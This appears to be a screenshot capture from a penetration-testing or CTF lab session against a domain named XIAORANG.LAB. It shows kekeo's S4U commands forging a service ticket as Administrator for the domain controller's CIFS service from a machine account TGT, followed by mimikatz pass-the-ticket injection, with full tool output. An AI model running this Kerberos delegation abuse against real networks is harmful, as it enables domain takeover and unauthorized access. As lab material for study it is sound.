 172.22.2.16:3389 - 远程桌面连接
管理员: 命令提示符
Bye!
C:\迅雷下载>kekeo.exe
  ___ _    kekeo 2.1 (x86) built on Jul 18 2020 22:46:18
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB
Ticket  : [0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi
  [krb-cred]     S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: MSSQLSERVER$ @ XIAORANG.LAB
  [enc-krb-cred] S: krbtgt/XIAORANG.LAB @ XIAORANG.LAB
  [enc-krb-cred] T: [2025/3/6 18:12:59 ; 2025/3/7 4:12:59] {R:2025/3/13 18:12:59}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 5ec1a5ad49c91974e8ecaa9f0af9316bb3979d27025f6dfb13195a9a92aa92d5
  [s4u2self]  Administrator@XIAORANG.LAB
[kdc] name: DC.xiaorang.lab (auto)
[kdc] addr: 172.22.2.3 (auto)
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_MSSQLSERVER$@XIAORANG.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.XIAORANG.LAB
  > Ticket in file 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi'
kekeo # exit
Bye!
C:\迅雷下载>mimikatz.exe "kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi
* File: 'TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi': OK